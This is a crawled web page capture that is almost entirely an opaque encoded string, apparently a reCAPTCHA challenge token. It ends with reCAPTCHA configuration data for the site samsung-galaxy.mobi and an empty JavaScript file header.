p8O8VQTDkTXChCJzw7I7w4ZZLQkkwq7DgMKcKHd9c8Opw7YuNXM9wrkLHjfCvmFtQMOTwqUEwpd9D8OIWMK9dB0bw6vCsS1/MCM6dMOtw6EwUcKfw7rCqXcfwo3CtMO3w6t1w4JJwoHCqsKRwr/CqMOrPUDDn8KswqtqwrN9wqhXwpIOSsK/[base64]/DjsO8QsOFNiBiwobDkmnCjMOLFCTCoMOtUHQjw47CiXzDr2nDhWcxwr92wpwYw412wr7CuCbCnyvDkSJ0w5cew5omw6HDgMKlwq7CvsOYPGrDpcO8ZRwBw7J9woF5w4h0wrMWOF11w5fCiMOhw6jCi8KDwrd5aAxQwoVHYX/CgMO6wqPCj8K8wqRDw7MpBUpoUyptSXd7w6AXwrvCqcKSwrTCpiDCkMKQw4jDhkNPw7tAw6ktw7fDuCXCkMKKw4XCsMOAw4PCviUZHMKgEsK5w7VRZcKbwpfDisOBEsO+SMK7wo7CnWAtw6ldw5jDv8KvBcOqME3CgsOfwoxXw4/[base64]/DvlwwGRtTScKHwojCsMK8alHCp8K1EcODP8OHwo7DoTcCaRd+wp/Cn8Ofwokew7XDk07DrRfDt0IWwqrClDzDqjzCtm88w6csIk9mwqbDoh/Cg8K2woHDpSrDqsKXLMKzRsKbw6sgQGUdw4Vywq0wYRbDomvCr0zDjRfCmijCpcK5AMKZw5UlwrLDtR3DkMKWwr0uwq3DoMOxU2d2FMKaAcKEwrlew7MNw71lLFPDtULDjsOAT1/Cp8OESRZAw6szQMKPw4IRw5drdEItw5bDuj/CohjDscODQcO6KSLChy9mdcOdw6TDksO8w7HCox8seRvDr1fDj8Ogw7/DsHjCtGbCtMKcGWLDrmzDm2fDmSbDrkfDosKdwrtCaMK7IVbCs3J/DTzCgcOdw5QEwrINaMO3wol+wqXCvMOawpEowrrDjsKOw4zCuX/DuzcywqbDrgPDrBkAZQN0IGwKwrtab8OCwrhpw5phwqfDhSnCtixMLAo9w4rDiMOmeSchwoTDoMKNw6/CpcOZAWzCmMKGVGPCojTDkHbDjMOmw5PCkhNyw7QfCRASO8KyIWfDpwA8G0TDrMKKw4nDvsKKYR/CjcOqwpctY8K9wqLDnsO/w6bCscOqLsOBwpdyw4MzwqDDkMKGwpjDp8K/woHDvMKiwrfCv2lODgbCj8O4SsKPP1BPwq4swrnClsK1w4LDjC7CssKFwobDk1pLdhAlLQ/[base64]/eRzDgsKMRcOVwqDDgRLDuBkZwozDtMKpwpjCq0vDqi/DoMOyLcKEFVJOGsKBw6vDuMOFw4Ysw4bDocKhc8OEw7BdwrQ1aj3DqcKFw40XfQZBwr5GGzbCsSrCpDTCljlYw7wPfsKlwqTDsDYUwq9mFWPDrmDCu8KNGVNfw5UNRsKFwocofMKxw54TP3nDr0rDhDBkwrbCssKMw68gwolRDFjDgsO3w5/DowYxwoTCjynDmMOMJz1yw55oaMOswrd2LMOiNcKqUsKbwqzDpMK8w6hSY8KFw48iVDnDjj5QPFPDmlp7OsOYQ8OqMABow45jw5bDv8O9WsO2w5HDlcKQWcO3d8OfY8K5wpHDtFbDpT4laBE/[base64]/AG4cwrILw5clw6JwwpzCpx3ChMKzwqsxwrRYK8OKKy/Cmxt/w6XCisOfwrnCry7DgF08UsKndsOYKsO6csKcD1LCsxoDIxYvSHvDnDsBwpXDlMOMa8Kjw7gsW8OcNMKJJcKBTHRCQzZvDTXDhlAmwpJTw4XDrHV6LMKtw7rDncOtS8K1w7RhGkkVFcONwo7Clj7CpizCssOETGFrwq4/wrZnccKyXhbCpsOew6nCkwXCslsrw7PDsm/DswjCpyF0wrfDs8OGwqcjw7sLI8KiaX3CksK+I8KywovDhyZDwqPCpMKZUjEYXMKyZ0QeE8OFT0XChMKIw7XDkDh+Dy9dw6bCgMO3wpd3wr/CnXzClwRZw4jCoQ9zwpYJbQIqKm/Dk8K/w43CgcK7w7h1OgPCrmF+wp13AsKlc8K7wpzCvCEnVmPCsU7DunEXw40Vw43CqzpiLVMCLcKsw59qw7ZUwpQrw7vDuwXCgwXCsMKVwq/[base64]/Ctx3Du1R4acOiw6E8OxPCnMKNKMKJeMOHSRMZMnbCk8KkCidpZMKJQMOSw6NDd17Dt3kPIDxtwo9Bw4RkQMKqf8ORwqnDpyHCmXhaX2/[base64]/[base64]/w5pTC8Kxwp7DhULCjsKIw7/[base64]/wozDlcK3ecKZLMOhSXtowp7Dj8KWwpHDmcKTJWLDjsO0w5d+BcONw6PDjMKgw7ULSSHDiMOJPDQzChDCh8Olw4PCrcKPSFF8SMO2RsOTw5kuw5gHcX/DqcO0wrgIwozDiFbDtGDCr8KiQsKsag4+AMOuwoN7wq3Cg27DuMOwYsO7dwzCiMKMVsK6w6wKdxw/CmBGR8Otf1DClsOrVsOrw6rDuMOQSsORw55ow5XCs8K5w6Znw490ZcKsIXVQw4d5acOkw4ZMwr4RwprChcKkwr3CkV7CtMKaFsOFNlUmRl5rGcOWV8OmwolqwpXCsMKZwo3CvcKhw77CoF5XchY2GgxKVzN5w7zCrcK9E8OldyXCuCHDqsORwr/[base64]/e8KYwoZ+YsK4w6FHwrNJw6DCoFZfwqx6dDvDs8ODXsORKgDDkg1lOkrDk0/CucOmTcO1Pj4AVzHCpsOjwp3DlAnCoRQJwpfCrCfCvcKzw6bDjMOYEsO+w4zDg8KMdyEzEsKYw5rDgWN8wqvDolrDtsK4JETDsGVMUD4Aw6DCqRHCpMKPwoXDmkxawqMJw5d/woMsUmLCkxDDr8KVwpzDrMK/RcO5WkxESA7DqMKrQC/DmV0pwq/CjmwRw6YzAwd/cHMPwpzCgsKMfCkMwpzDkSB+w7RcwobCqMOEJh/Dr8Kjw4DChTHCjkZdw5nCmcOAEcKtwrXCgMKLwopSwoEMc8OnFMOEE8ORwoHCg8KPw5XDnwzCgxPDssO7YsKRw5zCjsKfcMOMwqx8QBbDnTfDhGhbwpXCtRNgwrrCtMOHDcOoYMOlDgvDtWDCu8OlGcO1wo5uw5rCsMKdwo/DqxBqBcONE37CjnTCkUXCuWvDuy0GwqgbE8Kgw5LDgsKRwqdIZ1DDp1NIBmjDoMOIRsK3JBtDw6kKecKgW8OzwpbCnMOVUQ7DksKPwo3Dqm5Pwo/CocOcPMO6U8KGMDbCs8O5dcO+KxMQw6QTwr3ClsOaJcOmFsOkwobChw/Ch1UIw5bDjwDDqQFFwpTDoiwjw7ZIdD4ewrwvw69IRG/DtA/[base64]/X3QnwoDDkn0cEcKDwr3Dt8OnVsOiC8OhwqrDvU1xPHbDrTbDrMOJw7zDtX/ClsKLAjbCi8OEw7olQmvCsU7DtivDlgPCjQ8Gw4TDvWoGbhQ9ZsOhUQY9dSjCjMKifWEEZsOjEsONwokpw4RvdsKuSnE2wqnCkMOrG0vDt8KyCcKSw7dPwp8UcAV3wqjCsAnDkiZww6pzw5c9DsOTwp1PdAfCpsKfRHA/w5/DqsKrw4PDjcOywojCrEjDkjDCj1XCo0TDgMKyVELCh1kSNsKaw7B1wq/Cl2vCkcOUO3zCv2fDi8OwCsOJI8Odw53Cilkuw60Vwp8BK8K5wpVXwqvDklvDg8OxMyjCswsCPcOXKlbDqSYeQWhpRcKxwrHCg8Kjw7teKX/CvsKMVHtsw5AeD3DDnW3Dj8K/EcKhZMOFRcK9wrPCtw/DrxXCkcOKw7pLw7x+IsKhwozDtxnChmLDvU3DuWHDpS/CkmLDsjwhcHLDiwU9RDpcCcKvSCnDucOkwqLDvsK+wrJVw4Ycw7DDsWnCrD9qTMKjZBsUXlHCkMOFJzbDjsO0wo/DiR5efFvCn8KRwpNyc8KJwrAfwrwgCsOoclILbcOcw6lFeGQmwp0rbMKpwoUuwpYrK8O8NR/CiMOgwrgZw6PCjMKXA8O2w7IVecKkakrCpXXCiV3CjVtyw4xYTwdII0XDlhgjDcO0wp9Yw6PCu8OZw6rCglcDcMKLSMO6QVl8EsKwwpo4wrPCih9Rwq0qwoZEwoXChBZZPh1xE8KLwofDlDTCv8KUwr3CrzLDr1fDnVwAwpPCkz9XwpfDiyMbRcOiAwoEL8KzH8KsXD/DvcK1OMOJwojDtsOEIDZnw7tXSh9UwqV+wr/[base64]/Ch8Oyw7YRw6ojWsKaEsKWDMKwQMKbwpHDmMO9w4PCl1o1w6EnEHFueyM8KcONcsKHc8OKfcORQSw4wpQmwobCksOcFcOMfMOpwqEZB8OUwo14w7bDjsOEwqVMw54TwrfCnxw/WHHDjsOVesK+wrDDv8KUb8KEU8OjFGzDqcKYw47ClS9Swo7DjMKUHcOYw7EYBsOSw7/DpiNWE08QwqIfY2fDh3dBw7rDisKEwrwqw4HDtMOjwo3CusKyEG7Cl3nDhxLDpMK3w7ReNcKFWMK4wq9RMxTCtHbCiXpqwqFbBD7CmMKkw5nDhQMuBihEwqtEwoMiwqtmfhvDsVvDnX9Owrc+w4kEw4hzw7TCtXfDusKGwqPDvMKPdiRhw6LDnBDCqMK/wpvCjWXCuk8uCjtGw5zCrhrDjwYLJ8KpfsOiw7IVNMOOw5DCicKzJsOkC1RjLgMDT8ObSsKXwrYma0LCqcOUwqQtDSoPw4AzDFTCvmjCk1MKw5fDvsKwQjfDjw42QsOjF8KKw4fDiVQKw5JRw4zCjRpGK8O+wpTCscOKwpDDo8K9wox/[base64]/CRvDlsKywpIRwqVxOsK/w6jDp8KHwq/CusOwwrLCqcKGEcOfwpLCvnnCosKMwp8KWMKsdAhaw7rCt8OOw5XCgSHDg2JTw4vDuVIVw50aw6rCgcOFPg/CgsOmw59UwoHCtUYGQjHCuW7DtsK1w77CpcKnHsKNw7puHMOnw6LCk8OCaRXDlUvCoGJLwqXDkg3CvcKRCwpHAFHDkMKBXsKgI1vDgXXCuMK2woUIwqXCq1LDv2Zow7fDgWTCsC/CmsOMScKJwrjDnFsNPW/DnXAUA8OKRcKQVVx0HG3Dp0E/cVbCkxULw5ZSw5DChsOaacOPwp7CpcKZwrrCgnhWD8K4Ry3Chww7w4TCp8KUcDknQsKew7wfw7IuTg3Cn8KqTcKJFljDpWDDs8KZw4VjMHZjcm5uwolGw75ewqfDr8K9w5nCrDfCuS5DasK/wps9AkjDocObwpRjdzBNwqRTQcK/RlXCkAgSwoLDlB3CiTQgfn4lIBDDkhMVwq/DvsOIMTFzK8KHwoV0XMKew4jCh1I3NmwDFMOnN8KwwrHDqcOJwowAw5vCnQzCosK3wpY8woNKw5BeSEzDmUEPw4nCm0fDvsKiRcKRwr4/[base64]/Cu3DCkcOMwqfDn8OZw4nCpgDClMOKw5LDtcO1QcOCdVAeHHBhGGLDqmN6w5XCg2zDu8OQVARQVMKBcRvDoxrCrH3DoMO5McKvSTTDlMKuXWXCiMO8JMOxYRrCsVTDtV/DtwM2KcKywp17w7zCnsKKw4vCnQrCikxzTh1SL3ZsUMKwQChcw5PDusK7IiQjKMOdAAUXwoDDgsOMwqVrw6DDvULDhnvDhMKkHH/DqA4mFjZ3DH4Kw7Iiw7jClXrCl8OLwrDCrVAKw7/ChUEWw6vClSsvOB3Ch3/DosO8w55xw7PCjsO9wqTDpsKZw60kYyIPCMK3F0Isw43CsMOAGsOjBMOoR8KXw6XCmXcRZ8ObLsOvwqt/wpnDlRbDtVHDssKGw7vDmXRgEMKlKWhIMzrCpcOTwpQIw7fCsMOwKF/CtFQVIcO1wqVFwqACw7V9w4nDvcKwV3nDnMK1wrrCnEXCo8KnZ8OUw69mw57DmCjDq8KvKMOGXwp4TcKvwrfDi11tUsK5fsOuwrh0XsOHPj0XC8OdGcOxw7TDmiBiM0oPw63CmMKubl3CtMKVw7PDrETChHTDlwzCqTwpwp/CpsKVw4HDpjIaDHVwwpJqRMOXwrgMwqjDhDHDjS3DrFFbTTvCucKtw4HDuMOvVnDDkFfCsUDDih/Cu8KJRsKiKsOzwqV1EMKOw6BmfcKVwoIuacOPw65jZFJVVX3CqsORFwfDjgXCs2vDvi3DtE1jD8KpYgYxw4nDuMKiw6lPwrlqPMOXcxTDvwvCusKkwq9tbwzDjsKEw68dSsKbw5TDsMO8Y8KWwoDCnw4fwqzDp38nLMOYwp/CvMOEH8KIccObwow+JsKaw5ZeJcOpwr3Dg2bCl8KmNwXCp8KvbsKjN8ORw7/Dr8OpcyLDpcO9wqjChcOeI8KkwrXCvsOgw7Vrw481CURHw6BKRQYARBfCnV3ChsOOQMKtYMO8w70tKMOfTsKOw6gAwo/[base64]/DscKkw5Jrwph/fExcwrdpXsK/[base64]/CncKVw6PDgzPCk8OiYx0LwqwoQBjCgmInwpNWHsKzw4xPMsO9YR/[base64]/[base64]/Dl8K7wqJaw4nCkEECwpfCjm3CsMK8wpUFw6QtdcOVDQdOwp3DnxPCjnnDk1TDoEzCi8OQLlV6wrQEwofCrQDCksOSw5kCwoFjJ8OgworDmsKTwqnCvA8XwoXDsMOlGCszwrjCmgV6a0xCw7jCkEMVFE3ClCfCm2bChMOiwrTDjV/DoWHDs8K7GE9cwpnDkcKXwpfDtsOfDMK5woU3TB/[base64]/DvMORJQIsBWXCiTQswqrDuXt8w4/CoVbClAdQw5EXLkLDkcOWw4Iyw5vDgGliWMKrWMKWOMKabwV9O8KzcMKAw6hTXRvDoV7DiMKce3saGxlvw5tBHsKew7Z4w5PCjnJkw7fDtDLCpsO8wo/[base64]/[base64]/w53DjsKpY8OGwqsAc8KKwoktw5DCpsOyw71DMsKaBMObW8OQw59Dw5ptw5JHw4TCrS8zw4PDvsKBwrVxL8KJIx/[base64]/c19LKMKnwqjDjH1owqcqRk3CscOBSsOaTcOhUxY0wpHDizgDwoHCi2rCsMOYw6MWP8ODwqJJOMKIUcOOwppXw5vDs8KJHjnCt8KbwrfDscO0wqrDu8KuAT0Fw5IJelfDnMKQwpfCqMO3w4jCrsO6wqPDgi/CgGRUwrbCvsKMPApwXg3DoxxVwrbCsMKCwoPDtFvCmsOqw6syw5XDjMKewoNBJ8KZwq7CnRDDqC/DoFxyUCzCiWJgeRI6w6JzKMOoBxEXIVDDtcOOw4Fuw65Rw5fDoQ7Dl2bDrcOmw6TCvcKxw5BzD8O0C8KtKlVgCcKew7vCnRVjH3bDr8Kud1/DtMKNwooIw7rCqxHDnHLCvg3CnnnCncKBQcKke8KSCcK7IcOsJig/wp4PwoVfGMOLCcKUWzp+wr7DtsOBw7vDikhhw50owpLCnsKywop1acOWw4bDpy3Ck2DCg8Kpw5U1ZMKxwooxw67DpMK6wpvChQrCnDZaLcOSwpomT8KWEsO1aDptX2tmw4/DpcKxakg0cMOiwqcPw4wxw4QPHh5HRD8sEcKNdMOlwp/[base64]/CtxrDsFTDnMOvwpDCuA7DhBrCkcOtFMKFPsKbwqTDs8OnPsKWQcOew53CvTbCgEfCvW83w4/Co8OYLhJdwoHDjhxWwrgTw4NXwo0rJXA3w7Mqw4BWaXl4SXbCn1nCgcOTK2RjwqEWYRfCtC0hXsO5B8Oww7vCpzfCuMKDwqzChsOfTcOnRSDCmylhw6rDjU/DuMO5w4YpwojDncKTFALDrTYIwozDowp3ZFfDhsK6wodGw6nCgx5mDMKqw75QwpnDvcKOw4DDv10mw4fDsMK+wo9TwpRAHsOCw5vDuMKqIMO9NcKzwobCgcKOw7dhw7bCuMKrw7R8WcKYZ8O5K8Olw5LCox3ChsO1KhTCj3TDsE5MwpvCqMKrUMOKwrEFw5s/[base64]/DoGJDdyXDrcKEw4DCpMO6WMOew4vCrDQzw7JtVFkFDVTDj8OMc8Kuw6xww6vCkxXDsXXDswJ4fcKdWncTNUVFEcOAI8Knw5vCiB3CqMKww5BPwqjDlADDkMO1ecKSMMOwcClyQWUFw5wpR1TCkcKcfkMzw4zDp1xAXcOzZW3DpRLDt2E+JMOsHD/[base64]/Cql09wrpgOBXCq8Odw5BOSD1CC8K2wos/esObEsOZw4Jjw5pTOCLDn0hJw57ClsK2LEImw7k/w7AvSsKjw47CuXfDi8ObSMOkwp/[base64]/Yj3Dr8KdwrI0wphQB8OJLcKGSQd3PsK7wopcwp0Nw7vCmcOPHcO6SVDChMOscMK+w6LCtARxwoXDumbCumrCt8O+w6DDlMKJwqcUw7MvJVIGwpMLeAdBwpvDlMOSLsK/[base64]/Co8Oew603GsKew7DDgMKkOsO6wobDscO7wrXChhPCliwXZHDDlMO9AGlZwpbDmMK6wo1qw6fDksO3worChxJNUkYtwqUgwoHCsh0ow7g5w7kGw6vClMOwdMK+XsOfw4rCusK4wojCg2xCw7fCqcO1fyMaK8KvIz3DtxXCliDDgsKuasK3w7/DocODXVnCisKgw7AvA8KQw5fDtHDCgsKxKVTDv2/CjivDsnTDnMOiw5N4w5DCjgzDgUcrwrwgw7J2I8OaXcO6w44vwpVWwoLDjGDDs3FIw7zDoRjChEvDpDUdwpXDtsK2w6FSSgPDpiPClMOBw4cfwojDlMK7wrXCtHXCicOLwr7DtcOPw7IZCQPCi3rDqAZYTkHDrEkVw5M8w6nDnn3ClRrClsKwwo/ChHwrwpTCncKGwqU/AMOdwpFVFUrCghwFa8KZw6BVwqHCosOiw7nDq8OpICPDocKWwovCkzjDrsKJOcKDw6XCtMKOwpLCmgw9FcKObm9kw4F2wohawrRkw5xGw73Ds2ouKcKlwqRUw6ZMd2YOwp/DhCTDncK7wpjClRXDu8OUwrjDm8O4TEJNF2xgPE0nHsOWw4jCisKJw6s3Jx5TRMKWw4N0N3bDgmEZUWjDhQ9rHW50wpnDkcKkISNWw5s1w5BtwoXCiwTCt8OiDCXDnsOpw7lpw5Iawrk4w4zCvxdJHMKceMKMwptxw5AnK8OGUiQGCFfCs3/DgMO4wrnDgX17w5zCmH7DmsKGKhXCjsOmDMObw4w+LWLDumEfanDDvsKjf8OVw4QNw41SMQsqw4rCocK3B8KEwqJ0woDCqMK2eMOhTBoAwocOScOYwojCqR7DscOiQsOuc37DvGVSJ8OTw5kqw7/Dg8OYBX9BE1RuwpZewowGP8Kyw4sdwqTDhm8HwpvCnHs+wojCjCFYUsO/w5rDvcKsw73DnA9WQWTCn8OIdh4PZsKBDw/CuVPCtMOMWnvCpy4wK3TDmiHCssOxwq7DgsKHAEbCngA1woLDuik6wqnCpMKDwoJCwqPCug17QxrDgsOTw4VTHsOvwoLDgWbDp8OzejjClVJIwqvCiMOmwr58wrxHE8KhBjxXWMKjw7gJdMO+F8O1wrzCrsOBw4nDkCkXAMK/Z8KyZDrDuztWwqkOw5UdBMOcw6HChCrClj9/[base64]/DnsOcYFDCnMOCwr/DpQ3CpR3Do8KcwqkyBhQkM8OoaXpZw58ew5xjCsKSw7FaaXnDmMOuw5LDtsKBYsO2woZObRnCg1XCpcKOYcOew5rDm8KOwpPCuMOcwrXCkShBwokAPE/ChxwUVEDDihzCnsKrw5jDoU8lwrhtwoInw4UYTcKkFMOzQiPClcK9w7VzVDZ+UsKeCmF7HMKLwo54QcOIC8OjKMKmRAvDp1pSIsOIw6Fhwr3CicKtwo3CgcOQagtuw7NeHsOuwqLDhsK8L8KFIMKXw55iwoNpwo7Dox/Ch8KeF3w6ZnjCo0/[base64]/woBdIcKTdVsRF8OeUsKEwq1nHUY/[base64]/CrWMkQ8O7eUYTw5ttw7dRw7VewrdaS8OuKcORTsOqTsOiKMO8wrHDtkPCm1XCiMKdwqXDisKLckTDhRAMwo/Cp8OxwqjClcKjNzVmwqxzwpjDmAQBL8OBw6LCiDEZwrhPw685W8KQw7jDiUxSE1Njd8OfJcObwqY4WMOQXXDDgMKkFsOJVcOnwqoWCMOEaMKpw6JneAHChQnCgR5Ow6dJdW3Dr8KbV8Kewo43csKSesKiKhzCncORU8KFw5/DmsK+Hm9owqQTwoPCq25GwpzDuB9Pwr/Cr8K0JVFvOBsoZMOzVkvCthxBfk1tNB/Dky/CvsOrNEccw602M8OOJcKYf8OowpduwqTDom5aIh/[base64]/DcKyCzwEaVfDlcK2w49Sw4vDg3HDkkPCmAHCpXFVwqzDlsOZw5wAAcKxw4zCqcKbw48ycMKswqHCpMKnQsOifcOmw7FtGiNcwpvDhRvDpMOCesO3w7ghwpRSAMOceMOkwpIdw513FBPDjEB2w5fCvlw4w7M9YTjDmsKowpLCn0HCjWdbcMK/DhLDoMO7w4bCncKjw5/DslYaEsOvw54YfhLDjsOdwpsHEScuw5/CicK2FcOWwphJagbDqMKnwqc+w5phZcKqw6bDi8OiwpLDusOjc13DullyFE/Dr09KUyQXIMOSw6MJPsK1c8KjFMOGw7sCWMKQw74xNMKBXMKBZQYDw67CrsOxQMO4TXsxesOye8OfwoTCpB8qQxEow6FDwo3Di8Kaw7AkEcOURcKEw4low6jCuMOqwrVGb8O/dMOJK2LCgsKIwq8/[base64]/[base64]/DtMKwd8OZXsOmwrrClgTClcO2N8KRwoPDmcOFEMO7wpcww5HCkD0CdMO0wrYQDjDCpTzDl8KEwqLCvMOLw4hrw6HCh3VdYcOCwrpvw7l6w5IpwqjCucKVBcOXwqjDtcKHCjk2V1nDnxUTVMKKwqsRKmMDIxvDokXDtMKBw7o/MsKdw4QVZcOjw7vDrMKFQ8KZwpdqwoAtwrXCqFfCuiTDkMOvecKKe8KtwoDDnGRDZ2g9wo3CoMO7XMOIwpxcM8OgY27CmcK/w6fCix/CusKgwpPCocOLMMKMeiZKZsKrBgUlwpFNw5HDmzlKwpJqw68ATAvDucKvw6M/NMKjwrTCkAxQbcOfw4DDnV/[base64]/DtXLCpMOkwqZdU8KSPsO+BsK9wovCvMO4fF9Rw5YXwrABwp/ChVPCnMKLNcOSw6XDjCwawq57wqZmwpNGwrrDq3nDpXjCnX5Ww4TCgcO6woPCk37CtsOnw5PDi3rCvz7CpwbDosOBBEjDiFjDisK/wpHCl8KYL8KqScKHIcOZA8OQwo7Cm8OawqHClU4FDBUFakxfc8KjKMOjw6jDi8Obwplbw7zDo2ZqIMOLSnF5A8OlDUNMw7VuwrQ5GMOPYcKxG8OEbcO/[base64]/GFJNw7XCt8OFSMKfwrlSw6k/wpvDqMOKwpgqwrzDu3rDmMOSNcK3woRXIQwVExDClBZZOj7DmjrCu0dGwqMzw5zCsxg6U8KvDMOuAsOlw7vDgAlfCW/DkcOzw4AxwqUvwqnCq8OBwqsRUQsuKMK8J8KRw6RMwp0dwqcPF8K3wo9Tw51uwqsxw77DrcOHLcO8UCFow5jCt8KtGcO3OQ/[base64]/CksKLw7LCr8OPPwBVwrfDpMKeF1HCgsOXwq3Di8Ocw4fDscOYw5IJw5nCo8K2QsOxScOQOFXDjHTCqsKAHR/DncOzw5DDtsK2KhAbMXldw6xDwpwWw5RFwoEIOlHCizPDljnCnT41DsOzTwM9wrx2wpXDmy3Ds8OGw7BmTcKhXCLDhhHCm8KYW2HCgGDCqkcTRsOQU3gnSHLDjcObw4MPwq4/UcOWw7DCmX/[base64]/DncO4wqQTw719w4bDicKHRcKzPjgZLsOzwrUKwq/ClMKfTMOSwpvCqEbDs8K+bcKsVMKxw6pyw5rClCVGw5HDjMOuw5LDixvChsK+ccOlHDYTYGI+USZJwpNbbMKLI8OIw47Ch8OAw6jDvAzDrsKvL3XCoEPCo8Ovwp1rNwQUwrkkw7NMw4nDocOEw4HDvsKyYsOIFGM/w7wUwqFowp8Xw7nDisOVbxTCtMKmSFzCpWrDhRXDmcOVwpzCv8OadMKwDcO6w4YzdcOoCcKDw4ELXXjDsU7DnMOnw5/DqnkGJcKLw4MfCVceXhsNw7/CtVjCiEkCFUTDkHLCgMOzw4vDusOuw77CgnxNwqfDtlvDi8O2w5TCvV5Dw7UbccOOwpnDlHcmw4HCt8Kdw7Rpw4TDpmrDmA7DvlXChsORwprDjA/DosKxVcKUbjTDqMODY8K5CWFQSMKjfsOPwovDjcK6b8KOwoPDrsK5QcOyw4xXw6jDqcK/w4NnEWDCoMOew6VFRsKGV3jDscOfJlvCrAEJcMOuBErDqg0aKcOXGcKiQ8O8RUsefBQGw4vDuHAmwoE+AsOmw6fCk8OCwrFuw519wqHCm8OcO8KHw6xraiTDg8O/IMOEwrtKw48yw6TDh8OGwqMXwrnDicKewrpvw6/Co8KXwr7ClcKhw5dcMA7DusObWcOewqLDsgdJwpbDpgtmw5ICwoA8BsK/wrcYw4Nxw7LCoEpCwobCqcO6SWLCtDUPKHskw5dUcsKABxddw6EZw7nCrMOBGMKdXMOdawbDgcKWNjDCu8KeDXBpI8Kgwo3DghrDvEMBFcK3f2/Cn8K4UhU2TMKEw7bDksObbFdNwqbDsyHDs8Kjw4LCt8Ogw5oQwoLCmCJ5w4RpwqYzw5oDUnXCpMKDwrRtwrkmOxwXw6giasOsw5/[base64]/cEAowrTDisOZGsOSw6LDsREZWcOrQ8KBwqfDiVMDWXbDlRNPY8KVNMKcw7sXBxLCjMOGPDBweSRWRCBrJMO3GUXDsivDkmFzwp3CklBVw5oYwoHDkHzDtgNiCUDDjMKqXSTDpW8Gw4/[base64]/w4cMwoIkOcOzKAMEw7cKOsKtScO1eBnCnXhQTMOqaUTDjywACcOWccK6w49hPMOGfsOEM8O/[base64]/w6ZkKMOpAjFCwrnDnkQrRk14w6rDjGcxwoRlw6IZcVsNS8KCw6Bjw4N1XMKnw4QDGMK3GcKgNjXCs8OEaxwRw5fCvcOsIzEEE2/[base64]/[base64]/[base64]/W115aMKIL8KhwqjDpFtMw5fCnDLDpC7DrcOywrgBa3LCpMKycTBzwrU5wqA2w4XCmsKDdwtgwrzCuMOow7EeV13DnMO5w6DCnHx1w63DocKdPj13QMK4HcO/[base64]/CtsKycktlRDBdwr3DnUHCmzPCtlnDrMOjB8O/w47DpDPDnMKwZRLDsThQw5IfZcKCwqzDucOlV8OBwofCjMK5D13CrmTCjQ3Cll7Dgj4Gw6csRsOwRsKLw5YKecKswr/ChcO9w60YMQ3CpcOBMkwcGsKNZMO/TRzCiXHCgMOuw7AeBBHCtSNbwqUKP8O8cEdXwrvCpMODMcKiwqXClwJRBsKpQ1I2dMK0RR/DgcKGYlXDlcKQwohYacKew7fDmsO3JUkkYDfDj3o1YMODcTTCicO0wpzCsMOOCMKIwpZqVsK5e8K3bkk5KD/Dgghuw4cww4LClMO5F8OPMMOgW3gpfgDDq30aw7PCiDTCqjsTDh4fwpRTYMKRw7cNdRzCg8ONTcKCTcOTCsK8RXsaPgjCpm/DncO7bcK9XMO0w6XCpTXCksKRcxw3FVTCr8KuYQQiOXBaH8K4w4DDnzvDoiPDiz4VwpA+wpXDhRrClhlLZMKxw5TDs13DtMK4b27Cvw1yw6vDmMORwps6wp4IUcK8wo/DnMOxeVJ9c27ClhlHw49CwoZ+QsKjw43Dr8KLw5gWwqdzV30IFE7Ci8OkMkHDrMOiUcKaDRTCncKbw5DDvsKJLsKUwrwUfBMbwrTDlsOBXk/CuMKkw5vCksO0wocaKcKHW0QtFk11DMObQsKXZ8O2VzvCqwjDpcOiw6JffD3DmcOcw6PDtyABZsO4wr9+w79Lw6pBwpjCmn4EaSPDjA7Dg8OCWsK4wqlSwpHDusOawq3Dk8OOUU5IYl/[base64]/CrMOYMzDChn0OBmjDqWjCiBLDpSNAHRzCq8KYHBxkwozCiEPDp8KMW8K/FDcrc8OHGcK5w5XCv1HCrsKfDMKuw6LCpsKBw5t3ClnCiMKHw7hWw4vDpcOEF8OBWcKOwozCkcOYw4I4eMOAW8KATsOcwp5FwoBRRFxIUBbCi8K4JG/DocOowo1YwrTCmMOESGDDvUxzwqDCswc9MxAeLcK4JcKtQndaw6jDhWFBw5bCgzEcDMOIbgfDrMOLwpQCwpsRw4x0wrfCmcKYwqXDmE7CnhNow7BsfMOOQ3fDpsOGMMOpFCnDgxw5w6zCkXnCj8O+w6XCu25eGRPCpMKpw4BoUcKCwolFw5nDlzLDhBw0w4Qew5kHwq/[base64]/[base64]/Dik49w7AzSCZWfGjCvWZNwrXDoMOAbMKKe8O/[base64]/CuMK+czHDpx5mI8O+DsOswrAfw6jDv8OmAmdCScKDc8ORXcOKw4INwr3DlMOOPsKPe8Kq\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,293],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225zjZh2oaO5shB9jDr5zsJhLBBcXx7olkyhgqDOMoxcY\\u003d\x22,1,0,null,1,1761956933923,0,0,[255,154],null,[59,137,194,123],\x22RC-WnVRScPuBLc05A\x22,null,null,null,null,null,\x220dAFcWeA7KSYq1wO1DLxA1a8eWJo_hJRvD73u2hDyV3DADmKrVHrmJJKDOJsg8zK-DqlRMPDnp4qVuFEMq9CjM3QQhwRhi4uNd7w\x22,1762039734069]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11
body_size: -106
content:
